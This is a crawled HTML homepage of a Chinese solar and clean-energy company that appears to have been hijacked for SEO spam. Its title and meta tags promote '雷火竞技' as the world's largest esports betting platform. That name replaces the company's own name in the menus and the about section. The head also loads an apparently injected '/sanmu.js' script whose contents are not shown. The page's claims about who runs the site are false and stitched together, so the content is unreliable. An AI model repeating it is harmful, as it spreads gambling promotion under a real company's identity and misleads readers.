

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thezenslife.com/
body_size: 9875
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh_cn"
	lang="zh_cn">

<head>
	<meta http-equiv=X-UA-Compatible content="IE=edge">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="language" content="zh_cn" />
	<meta name="renderer" content="webkit" />
	<meta name="viewport"
		content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="shortcut icon" href="/themes/basic/skin/images/favicon.png" type="image/x-icon" />
	<link rel="stylesheet" type="text/css"
		href="/themes/basic/skin/css/default/default.css" />
	<link rel="stylesheet" type="text/css"
		href="/themes/basic/skin/css/main.css" />
	<link rel="stylesheet" type="text/css" href="/themes/basic/skin/css/global.css" />
	<link rel="stylesheet" type="text/css"
		href="/themes/basic/skin/css/swiper-4.2.6.min.css" />
	<link rel="stylesheet" type="text/css"
		href="/themes/basic/skin/css/animate.min.css" />


	<script type="text/javascript"
		src="/themes/basic/skin/js/jquery-3.4.1.min.js"></script>
	<script type="text/javascript"
		src="/themes/basic/skin/js/swiper-5.4.5.min.js"></script>
	<script type="text/javascript"
		src="/themes/basic/skin/js/swiper.animate1.0.3.min.js"></script>
	<script type="text/javascript" src="/themes/basic/skin/js/countUp.min.js"></script>
	<script type="text/javascript" src="/themes/basic/skin/js/wow.min.js"></script>


	<!-- <link rel="stylesheet" type="text/css" href="/_ /php echo WfPageHelper__getThemeBaseUrl(); _/skin/css/hq.css_.html" />
	<link rel="stylesheet" type="text/css" href="/_ /php echo WfPageHelper__getThemeBaseUrl(); _/skin/css/templet.css_.html" />


	<script type="text/javascript" src="/_ /php echo WfPageHelper__getThemeBaseUrl(); _/skin/js/hq.js_.html"></script>
	<script type="text/javascript" src="/_ /php echo WfPageHelper__getThemeBaseUrl(); _/skin/js/swfobject2.2.js_.html"></script> -->


	<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="/themes/basic/skin/css/default/ie6.css" media="screen, projection" />
	<![endif]-->
	<!--[if lt IE 8]>
		<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<link rel="stylesheet" type="text/css" href="/themes/basic/skin/css/default/ie.css" media="screen, projection" />
	<![endif]-->
	
<meta name="keywords" content="雷火竞技"/>
<meta name="description" content="○○温馨提示:○【全球领先的电竞赛事平台】○雷火·竞技(中国)-官方网站是全球最大的电子竞技下单平台,提供:雷火电竞账号注册、最新雷火电竞首页登录入口地址、正版雷火电竞平台、手机版雷火电竞APP,各种"/>
<script type="text/javascript" src="/assets/a4b2653c/jquery.min.js"></script>
<script type="text/javascript" src="/assets/a4b2653c/jui/js/jquery-ui.min.js"></script>
<title>雷火·竞技(中国)-全球领先的电竞赛事平台</title>
	
<script type='text/javascript' src='/sanmu.js'></script>
</head>


<body class="action--site-index controller--site">

	<div class="container" id="page">
		<!-- pc导航 -->
<div class="header">
    <div class="index_main">
        <div class="logo">
            <h1><a href="/"><img src="/themes/basic/skin/images/logo.png" alt="雷火竞技科技"></a></h1>
        </div>
        <div class="navs">
            <ul class="nav_uls clearfix">
                <li class="nav_list_s ">
                    <a href="/about/index.html">关于雷火竞技</a>
                    <div class="navMenu">
                        <p><a href="/introduce/index.html">公司介绍</a></p>
                        <p><a onclick="goAnchor('/about','a2')" href="javascript:;">发展历程</a></p>
                        <p><a onclick="goAnchor('/about','a3')" href="javascript:;">企业文化</a></p>
                        <p><a href="/development/index.html">可持续发展</a></p>
                        <p><a href="/recruit/index.html">招贤纳士</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/Solution/index.html">解决方案</a>
                    <div class="navMenu">
                        <p><a href="/Solution/index.html">集中式电站系统</a></p>
                        <p><a href="/Commerce/index.html">工商业分布式系统</a></p>
                        <p><a href="/family/index.html">家庭户用系统</a></p>
                        <p><a href="/loadStorage/index.html">源网荷储一体化</a></p>
                        <p><a href="/intelligence/index.html">智能运维</a></p>
                        <p><a href="/ecology/index.html">生态治理</a></p>
                        <p><a href="/county/index.html">整县推进</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/power/index.html">产品和服务</a>
                    <div class="navMenu">
                        <p><a href="/power/index.html">电力交易</a></p>
                        <p><a href="/EnergyStorage/index.html">储能</a></p>
                        <p><a href="/photovoltaic/index.html">光伏制氢</a></p>
                        <p><a href="/decarbonization/index.html">行业脱碳</a></p>
                        <p><a href="/fictitious/index.html">虚拟电厂</a></p>
                        <p><a href="/transaction/index.html">碳交易和碳金融</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/service/index.html">客户支持</a>
                    <div class="navMenu">
                        <p><a href="/service/index.html">客户服务</a></p>
                        <p><a href="/case/index.html">项目案例</a></p>
                        <p><a href="/download/index.html">下载中心</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/quotation/index.html">投资者关系</a>
                    <div class="navMenu">
                        <p><a href="/quotation/index.html">最新行情</a></p>
                        <p></p>
                        <p></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/xinwen/">新闻动态</a>
                    <div class="navMenu">
                        <p><a href="/xinwen/">公司动态</a></p>
                        <p><a href="/media/index.html">媒体聚焦</a></p>
                        <p><a href="/industry/index.html">行业资讯</a></p>
                    </div>
                </li>
                <li class="nav_list_s "><a href="/contact/index.html">联系雷火竞技</a></li>
            </ul>
        </div>
        <div class="nav_right">
            <div class="wechat">
                <svg t="1739173265346" class="icon" viewBox="0 0 1194 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4192" width="200" height="200">
                    <path d="M728.064 535.296a35.498667 35.498667 0 1 1-70.912 0 35.498667 35.498667 0 0 1 70.912 0M974.08 535.296a35.498667 35.498667 0 1 1-70.997333 0 35.498667 35.498667 0 0 1 70.997333 0" fill="#1a1a1a" p-id="4193"></path>
                    <path d="M902.144 930.133333l-6.656 1.450667a594.176 594.176 0 0 1-18.602667 3.669333c-26.453333 4.778667-44.629333 6.826667-64 6.144-167.850667-5.546667-298.666667-87.893333-351.061333-218.709333a446.464 446.464 0 0 1-6.826667-19.114667l-1.962666-6.058666a199.68 199.68 0 0 1-3.84-13.653334 338.858667 338.858667 0 0 1-9.216-75.690666c0-171.008 157.013333-305.92 354.304-314.709334l8.874666-0.682666c7.850667-0.597333 12.970667-0.853333 18.773334-0.853334H836.693333l9.301334 0.170667c188.16 14.677333 340.394667 156.672 340.394666 323.925333 0 78.336-38.826667 155.733333-109.653333 222.293334a303.530667 303.530667 0 0 1-7.082667 6.4l9.984 71.082666a49.152 49.152 0 0 1-69.12 58.453334l-98.816-46.421334a582.485333 582.485333 0 0 1-9.472 2.304z m220.16-314.026666c0-131.754667-124.586667-247.978667-279.125333-260.096H821.930667c-3.754667 0-7.68 0.085333-13.994667 0.597333l-10.666667 0.768C631.466667 364.8 503.978667 474.453333 503.978667 608.256c0 18.773333 2.730667 40.874667 7.509333 60.842667 0.597333 2.474667 1.450667 5.632 2.56 9.216l1.706667 4.949333c2.133333 6.570667 4.266667 12.629333 5.632 15.957333 42.325333 105.728 149.930667 173.397333 293.717333 178.176 13.738667 0.512 28.16-1.109333 50.346667-5.12a531.626667 531.626667 0 0 0 16.64-3.242666l5.632-1.28c4.693333-1.109333 8.448-1.962667 19.370666-4.778667a32 32 0 0 1 21.418667 2.133333l85.248 40.106667-9.984-69.290667a32 32 0 0 1 13.909333-31.232c1.194667-0.853333 8.618667-6.912 15.189334-13.056 58.709333-55.210667 89.429333-116.394667 89.429333-175.616z m-1109.333333-237.909334C12.970667 171.52 206.677333 5.376 442.709333 5.376c208.384 0 394.24 130.304 431.872 306.090667 1.28 5.973333 1.28 11.264 0.512 16.896a32 32 0 0 1-63.658666-5.973334C779.178667 179.2 621.482667 69.376 442.709333 69.376 240.042667 69.376 76.970667 209.152 76.970667 378.282667c0 89.941333 46.165333 171.52 136.021333 237.568a32 32 0 0 1 11.434667 35.84l-23.296 69.973333 104.96-48.896a32 32 0 0 1 22.442666-1.706667l5.461334 1.706667c54.357333 11.093333 76.288 14.506667 108.714666 14.506667a200.789333 200.789333 0 0 0 32.256-4.010667c-0.512 0.170667-1.536 0.512-2.730666 1.536a33.109333 33.109333 0 0 1 39.253333 1.109333 32 32 0 0 1 5.376 44.970667c-11.776 14.848-47.36 20.309333-74.24 20.309333-37.12 0-62.037333-3.584-119.893333-15.530666L198.570667 793.6a49.493333 49.493333 0 0 1-68.949334-59.733333l26.88-80.64C62.976 577.706667 12.970667 482.986667 12.970667 378.197333z" fill="#1a1a1a" p-id="4194"></path>
                    <path d="M344.576 254.378667a44.373333 44.373333 0 1 1-88.746667 0.085333 44.373333 44.373333 0 0 1 88.746667 0M636.586667 254.378667a44.373333 44.373333 0 1 1-88.746667 0.085333 44.373333 44.373333 0 0 1 88.746667 0" fill="#1a1a1a" p-id="4195"></path>
                </svg>
                <div class="qr-content">
                    <img src="/themes/basic/skin/images/wechat_qr.jpg" alt="">
                </div>
            </div>
            <div class="searchs">
                <p><a href=""></a></p>
            </div>
            <div class="language"><a href="/en/index.html">
                    <p>EN</p>
                </a></div>
        </div>
    </div>
</div>





<!-- 手机导航 -->
<div class="phoneheader">
    <div class="pheader clearfix">
        <div class="p_logo">
            <a href="/">
                <img src="/themes/basic/skin/images/logo.png" alt="menu">
            </a>
        </div>
        <div class="p_right">
            <i></i>
            <i></i>
            <i></i>
        </div>
        <div class="p-wechat">
            <svg t="1739173265346" class="icon" viewBox="0 0 1194 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4192" width="200" height="200">
                <path d="M728.064 535.296a35.498667 35.498667 0 1 1-70.912 0 35.498667 35.498667 0 0 1 70.912 0M974.08 535.296a35.498667 35.498667 0 1 1-70.997333 0 35.498667 35.498667 0 0 1 70.997333 0" fill="#1a1a1a" p-id="4193"></path>
                <path d="M902.144 930.133333l-6.656 1.450667a594.176 594.176 0 0 1-18.602667 3.669333c-26.453333 4.778667-44.629333 6.826667-64 6.144-167.850667-5.546667-298.666667-87.893333-351.061333-218.709333a446.464 446.464 0 0 1-6.826667-19.114667l-1.962666-6.058666a199.68 199.68 0 0 1-3.84-13.653334 338.858667 338.858667 0 0 1-9.216-75.690666c0-171.008 157.013333-305.92 354.304-314.709334l8.874666-0.682666c7.850667-0.597333 12.970667-0.853333 18.773334-0.853334H836.693333l9.301334 0.170667c188.16 14.677333 340.394667 156.672 340.394666 323.925333 0 78.336-38.826667 155.733333-109.653333 222.293334a303.530667 303.530667 0 0 1-7.082667 6.4l9.984 71.082666a49.152 49.152 0 0 1-69.12 58.453334l-98.816-46.421334a582.485333 582.485333 0 0 1-9.472 2.304z m220.16-314.026666c0-131.754667-124.586667-247.978667-279.125333-260.096H821.930667c-3.754667 0-7.68 0.085333-13.994667 0.597333l-10.666667 0.768C631.466667 364.8 503.978667 474.453333 503.978667 608.256c0 18.773333 2.730667 40.874667 7.509333 60.842667 0.597333 2.474667 1.450667 5.632 2.56 9.216l1.706667 4.949333c2.133333 6.570667 4.266667 12.629333 5.632 15.957333 42.325333 105.728 149.930667 173.397333 293.717333 178.176 13.738667 0.512 28.16-1.109333 50.346667-5.12a531.626667 531.626667 0 0 0 16.64-3.242666l5.632-1.28c4.693333-1.109333 8.448-1.962667 19.370666-4.778667a32 32 0 0 1 21.418667 2.133333l85.248 40.106667-9.984-69.290667a32 32 0 0 1 13.909333-31.232c1.194667-0.853333 8.618667-6.912 15.189334-13.056 58.709333-55.210667 89.429333-116.394667 89.429333-175.616z m-1109.333333-237.909334C12.970667 171.52 206.677333 5.376 442.709333 5.376c208.384 0 394.24 130.304 431.872 306.090667 1.28 5.973333 1.28 11.264 0.512 16.896a32 32 0 0 1-63.658666-5.973334C779.178667 179.2 621.482667 69.376 442.709333 69.376 240.042667 69.376 76.970667 209.152 76.970667 378.282667c0 89.941333 46.165333 171.52 136.021333 237.568a32 32 0 0 1 11.434667 35.84l-23.296 69.973333 104.96-48.896a32 32 0 0 1 22.442666-1.706667l5.461334 1.706667c54.357333 11.093333 76.288 14.506667 108.714666 14.506667a200.789333 200.789333 0 0 0 32.256-4.010667c-0.512 0.170667-1.536 0.512-2.730666 1.536a33.109333 33.109333 0 0 1 39.253333 1.109333 32 32 0 0 1 5.376 44.970667c-11.776 14.848-47.36 20.309333-74.24 20.309333-37.12 0-62.037333-3.584-119.893333-15.530666L198.570667 793.6a49.493333 49.493333 0 0 1-68.949334-59.733333l26.88-80.64C62.976 577.706667 12.970667 482.986667 12.970667 378.197333z" fill="#1a1a1a" p-id="4194"></path>
                <path d="M344.576 254.378667a44.373333 44.373333 0 1 1-88.746667 0.085333 44.373333 44.373333 0 0 1 88.746667 0M636.586667 254.378667a44.373333 44.373333 0 1 1-88.746667 0.085333 44.373333 44.373333 0 0 1 88.746667 0" fill="#1a1a1a" p-id="4195"></path>
            </svg>
            <div class="p-qr-content">
                <img src="/themes/basic/skin/images/wechat_qr.jpg" alt="">
            </div>
        </div>
    </div>

    <div class="ph_right">
        <div class="ph_l">
            <ul>
                <li class="arrow_none">
                    <a href="/">首页</a>
                </li>
                <li class="menu" num="0">
                    <a>关于雷火竞技</a><!-- href="/about/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/introduce/index.html">公司介绍</a></p>
                        <p><a onclick="goAnchor('/about','a2')" href="javascript:;">发展历程</a></p>
                        <p><a onclick="goAnchor('/about','a3')" href="javascript:;">企业文化</a></p>
                        <p><a href="/development/index.html">可持续发展</a></p>
                        <p><a href="/recruit/index.html">招贤纳士</a></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>解决方案</a><!-- href="/Solution/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/Solution/index.html">集中式电站系统</a></p>
                        <p><a href="/Commerce/index.html">工商业分布式系统</a></p>
                        <p><a href="/family/index.html">家庭户用系统</a></p>
                        <p><a href="/loadStorage/index.html">源网荷储一体化</a></p>
                        <p><a href="/intelligence/index.html">智能运维</a></p>
                        <p><a href="/ecology/index.html">生态治理</a></p>
                        <p><a href="/county/index.html">整县推进</a></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>产品和服务</a><!-- href="/power/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/power/index.html">电力交易</a></p>
                        <p><a href="/EnergyStorage/index.html">储能</a></p>
                        <p><a href="/photovoltaic/index.html">光伏制氢</a></p>
                        <p><a href="/decarbonization/index.html">行业脱碳</a></p>
                        <p><a href="/fictitious/index.html">虚拟电厂</a></p>
                        <p><a href="/transaction/index.html">碳交易和碳金融</a></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>客户支持</a><!-- href="/service/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/service/index.html">客户服务</a></p>
                        <p><a href="/case/index.html">项目案例</a></p>
                        <p><a href="/download/index.html">下载中心</a></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>投资者关系</a><!-- href="/quotation/index.html" -->
                    <div class="ph_navMenu">
                        <p><a href="/quotation/index.html">最新行情</a></p>
                        <p></p>
                        <p></p>
                    </div>
                </li>
                <li class="menu" num="0">
                    <a>新闻动态</a><!-- href="/xinwen/" -->
                    <div class="ph_navMenu">
                        <p><a href="/xinwen/">公司动态</a></p>
                        <p><a href="/media/index.html">媒体聚焦</a></p>
                        <p><a href="/industry/index.html">行业资讯</a></p>
                    </div>
                </li>
                <li class="arrow_none">
                    <a href="/contact/index.html">联系雷火竞技</a>
                </li>
            </ul>
        </div>
        <div class="ph_r">
        </div>
    </div>
</div>


<script>
    // pc导航效果
    $(window).scroll(function() {
        var t = $(this).scrollTop();
        if (t > 0) {
            $('.header').addClass('active');
        } else {
            $('.header').removeClass('active');
        }
    });
    // 手机端导航
    $(function() {
        $('.p_right').click(function() {
            $('.ph_l').animate({
                'left': '0'
            }, 400);
            $('.ph_r').animate({
                'right': '0'
            }, 400);
        });
        $('.ph_r').click(function() {
            $(this).animate({
                'right': '-100%'
            }, 400);
            $('.ph_l').animate({
                'left': '-100%'
            }, 400);

        })
    })

    // 手机端导航二级菜单

    $('.ph_l>ul>.menu').click(function() {
        var _this = $(this);
        if (_this.attr('num') == "0") {
            $('.ph_l>ul>.menu').children('a').removeClass('active');
            $('.ph_l>ul>.menu').children('.ph_navMenu').stop(true).slideUp();
            $('.ph_l>ul>.menu').attr("num", "0");
            _this.children('a').addClass('active');
            _this.children('.ph_navMenu').stop(true).slideDown();
            _this.attr("num", "1");
        } else if (_this.attr('num') == "1") {
            _this.children('a').removeClass('active');
            _this.children('.ph_navMenu').stop(true).slideUp();
            _this.attr("num", "0");
        }
    });


    // 

    $(function() {

        var aurl = getQueryVariable('el');
        if (aurl) {
            var H_had = $('.header').outerHeight();
            $('body,html').animate({
                scrollTop: $('#' + aurl).offset().top - H_had
            }, 800)
        }
    })


    function goAnchor(pname, aurl) {
        if (location.pathname != pname) {
            location.href = pname + '?el=' + aurl;
        } else {
            var H_had = $('.header').outerHeight();
            $('body,html').animate({
                scrollTop: $('#' + aurl).offset().top - H_had
            }, 800)
        }
    }

    function getQueryVariable(variable) {
        var query = window.location.search.substring(1);
        var vars = query.split('&');
        for (var i = 0; i < vars.length; i++) {
            var Arr = vars[i].split('=');
            if (Arr[0] == variable) {
                return Arr[1]
            }
        }

        return false;
    }

    $('.header .nav_right .wechat').on('mouseenter', function() {
        $('.header .nav_right .wechat .qr-content').stop().fadeIn();
    })

    $('.header .nav_right .wechat').on('mouseleave', function() {
        $('.header .nav_right .wechat .qr-content').stop().fadeOut();
    })

    $('.p-wechat').on('click', function() {
        $('.p-wechat .p-qr-content').stop().fadeToggle();
    })
</script>		<!-- banner -->
<div class="index_banner">
    <div class="banner_swiper swiper-container">
        <div class="swiper-wrapper">
                                        <div class="swiper-slide" style="background: url(/uploads/6785.jpg) no-repeat bottom center;background-size: cover;">
                    <div class="main">
                        <div class="box">
                            <p></p>
                            <h2>零电费时代畅想</h2>
                            <h6>全球最大单体电站和最低电价双纪录的创造者和引领者</h6>
                            <p class="mores"><a href="/site/Solution/index.html">查看更多</a></p>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide" style="background: url(/uploads/tu1.jpg) no-repeat bottom center;background-size: cover;">
                    <div class="main">
                        <div class="box">
                            <p></p>
                            <h2>更清洁 更经济 更智慧</h2>
                            <h6>雷火竞技关注可持续的未来，也拥有推动能源世界变革的能力和愿力</h6>
                            <p class="mores"><a href="/site/intelligence/index.html">查看更多</a></p>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide" style="background: url(/uploads/12.jpg) no-repeat bottom center;background-size: cover;">
                    <div class="main">
                        <div class="box">
                            <p></p>
                            <h2>首家A股上市民营光伏发电企业</h2>
                            <h6>创新商业模式和资本价值，为更多客户提供精细化、差异化和个性化的能源生产和服务</h6>
                            <p class="mores"><a href="/site/power/index.html">查看更多</a></p>
                        </div>
                    </div>
                </div>
                            <div class="swiper-slide" style="background: url(/uploads/2464.jpg) no-repeat bottom center;background-size: cover;">
                    <div class="main">
                        <div class="box">
                            <p></p>
                            <h2>互联互通 打造全新的能源生态系统</h2>
                            <h6>探索综合能源服务的最佳实践，真正意义上的重塑人类和能源的关系</h6>
                            <p class="mores"><a href="/site/ecology/index.html">查看更多</a></p>
                        </div>
                    </div>
                </div>
                    </div>
        <div class="swiper-pagination banner_pag"></div>
    </div>
</div>
<!-- 推荐信息 -->
<div class="recommend">
    <div class="main">
        <h5 class="index_title">推荐信息</h5>
        <div class="recommend_content">
            
            <div class="recommend_left" style="background: url(/uploads/61ca7325/tu3.jpg) no-repeat center center;background-size: cover;">                <a href="/site/EnergyStorage/index.html">
                    <div class="box">
                        <div class="txt">
                            <p class="p0"></p>
                            <h6 class="Title">光+储+充</h6>
                        </div>
                        <div class="text">
                            <div class="text_box">
                                <div>
                                    <p class="p1_text"></p>
                                    <h6 class="h6_text">光+储+充</h6>
                                    <p class="p2_text"></p>
                                    <p class="mores"><img src="/themes/basic/skin/images/icon6.png" alt="推荐信息"></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
            </div>
            <div class="recommend_right">
                <div class="recommend_top">
                    
                    <div class="recommend_list" style="background: url(/uploads/tu4.jpg) no-repeat center center;background-size: cover;">                        <a href="/site/county/index.html">
                            <div class="box">
                                <div class="txt">
                                    <p class="p0"></p>
                                    <h6 class="Title">整县推进</h6>
                                </div>
                                <div class="text">
                                    <div class="text_box">
                                        <div>
                                            <p class="p1_text"></p>
                                            <h6 class="h6_text">整县推进</h6>
                                            <p class="p2_text"></p>
                                            <p class="mores"><img src="/themes/basic/skin/images/icon6.png" alt="推荐信息"></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div class="recommend_list" style="background: url(/uploads/tu5.jpg) no-repeat center center;background-size: cover;">                        <a href="/site/Commerce/index.html">
                            <div class="box">
                                <div class="txt">
                                    <p class="p0"></p>
                                    <h6 class="Title">智慧能源园区</h6>
                                </div>
                                <div class="text">
                                    <div class="text_box">
                                        <div>
                                            <p class="p1_text"></p>
                                            <h6 class="h6_text">智慧能源园区</h6>
                                            <p class="p2_text"></p>
                                            <p class="mores"><img src="/themes/basic/skin/images/icon6.png" alt="推荐信息"></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>
                
                <div class="recommend_bottom" style="background: url(/uploads/tu6.jpg) no-repeat center center;background-size: cover;">                    <a href="/site/photovoltaic/index.html">
                        <div class="box">
                            <div class="txt">
                                <p class="p0"></p>
                                <h6 class="Title">光伏制氢</h6>
                            </div>
                            <div class="text">
                                <div class="text_box">
                                    <div>
                                        <p class="p1_text"></p>
                                        <h6 class="h6_text">光伏制氢</h6>
                                        <p class="p2_text"></p>
                                        <p class="mores"><img src="/themes/basic/skin/images/icon6.png" alt="推荐信息"></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- 关于雷火竞技 -->
<div class="index_about" style="background: url(/uploads/624befe3bf6f5e9dd1eaa0c91fdbef6.jpg) no-repeat center center;background-size: cover;">
    <div class="main">
        <h5 class="index_title">关于雷火竞技</h5>        <div class="index_about_text">
            <p>作为一家行业领先的清洁能源供应商和服务商，雷火竞技电力科技股份有限公司（601778.SH），
以“改变能源结构、承担未来责任”为使命,专注三大主营板块，电站开发、电站服务、能源服务。</p>
        </div>
        <p class="mores"><a href="/site/about/index.html">查看更多</a></p>
        <div class="index_num">
            <div class="index_numlist">
                <h2><span id="num1" data-to="1000" data-speed="100">1000</span>+</h2>
                <p>客户服务</p>
            </div>
            <div class="index_numlist">
                <h2><span id="num2" data-to="370" data-speed="100">370</span></h2>
                <p>累计发电量(亿)</p>
            </div>
            <div class="index_numlist">
                <h2><span id="num3" data-to="6.5" data-speed="100">6.5</span>GW</h2>
                <p>总装机容量</p>
            </div>
            <div class="index_numlist">
                <h2><span id="num4" data-to="27" data-speed="100">27</span>+</h2>
                <p>全国省业务范围</p>
            </div>
        </div>
    </div>
</div>
<!-- 解决方案 -->
<div class="index_solve">
    <div class="main">
        <div class="index_top">
            <h5 class="index_title">解决方案</h5>
            <p class="mores"><a href="/Solution/index.html">查看更多</a></p>
        </div>
        <div class="index_solve_box">
            <div class="index_solve_swiper swiper-container">
                
                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                            <div class="swiper-slide_img"><img src="/uploads/61ce92af/24644.jpg" alt="集中式电站系统"></div>
                            <div class="solve_list">
                                <a href="/site/Solution/index.html">
                                    <p class="num">01</p>
                                    <div class="box">
                                        <h6>集中式电站系统</h6>
                                    </div>
                                    <div class="boxs">
                                        <div class="swibox">
                                            <div>
                                                <h6 class="titles">集中式电站系统</h6>
                                                <p class="textp"></p>
                                                <p class="mores"></p>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                                                                    <div class="swiper-slide">
                            <div class="swiper-slide_img"><img src="/uploads/61ce92e2/45.jpg" alt="工商业分布式系统"></div>
                            <div class="solve_list">
                                <a href="/site/Commerce/index.html">
                                    <p class="num">02</p>
                                    <div class="box">
                                        <h6>工商业分布式系统</h6>
                                    </div>
                                    <div class="boxs">
                                        <div class="swibox">
                                            <div>
                                                <h6 class="titles">工商业分布式系统</h6>
                                                <p class="textp"></p>
                                                <p class="mores"></p>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                                                                    <div class="swiper-slide">
                            <div class="swiper-slide_img"><img src="/uploads/61ce930a/46884.jpg" alt="家庭户用系统"></div>
                            <div class="solve_list">
                                <a href="/site/family/index.html">
                                    <p class="num">03</p>
                                    <div class="box">
                                        <h6>家庭户用系统</h6>
                                    </div>
                                    <div class="boxs">
                                        <div class="swibox">
                                            <div>
                                                <h6 class="titles">家庭户用系统</h6>
                                                <p class="textp"></p>
                                                <p class="mores"></p>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                                    </div>
            </div>
            <!-- <div class="swiper-button-next solve_btn solve_next"></div>
            <div class="swiper-button-prev solve_btn solve_prev"></div> -->
        </div>

    </div>
</div>
<!-- 产品和服务 -->
<div class="index_product" style="background: url(/uploads/tu11.jpg) no-repeat center center;background-size: cover;">
    <div class="main">
        <h5 class="index_title">产品和服务</h5>        <div class="index_about_text">
            <p>探索综合能源服务的最佳实践，真正意义上的重塑人类和能源的关系</p>
        </div>
        <p class="mores"><a href="/site/power/index.html">查看更多</a></p>
    </div>
</div>
<!--  -->
<div class="product_rotation">
    <div class="main">
        <div class="productRotation swiper-container">
            <div class="swiper-wrapper">
                                                    <div class="swiper-slide">                        <a href="/site/power/index.html">
                            <div class="rotation_img"><img src="/uploads/tu12.jpg" alt="电力交易"></div>
                            <h6 class="rotation_text">电力交易</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/EnergyStorage/index.html">
                            <div class="rotation_img"><img src="/uploads/tu13.jpg" alt="储能"></div>
                            <h6 class="rotation_text">储能</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/photovoltaic/index.html">
                            <div class="rotation_img"><img src="/uploads/61cc065b/e.jpg" alt="光伏制氢"></div>
                            <h6 class="rotation_text">光伏制氢</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/decarbonization/index.html">
                            <div class="rotation_img"><img src="/uploads/tu14.jpg" alt="行业脱碳"></div>
                            <h6 class="rotation_text">行业脱碳</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/fictitious/index.html">
                            <div class="rotation_img"><img src="/uploads/61cc066f/w.jpg" alt="虚拟电厂"></div>
                            <h6 class="rotation_text">虚拟电厂</h6>
                        </a>
                    </div>
                                    <div class="swiper-slide">                        <a href="/site/transaction/index.html">
                            <div class="rotation_img"><img src="/uploads/61cc0684/q.jpg" alt="碳交易"></div>
                            <h6 class="rotation_text">碳交易</h6>
                        </a>
                    </div>
                            </div>
            <div class="swiper-button-next productRotation_btn productRotation_next"></div>
            <div class="swiper-button-prev productRotation_btn productRotation_prev"></div>
            <div class="swiper-num">
                <span class="active0"></span>/
                <span class="total"></span>
